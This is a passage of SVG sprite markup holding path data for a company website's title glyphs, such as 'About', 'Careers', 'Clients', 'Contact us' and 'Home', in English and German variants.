4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 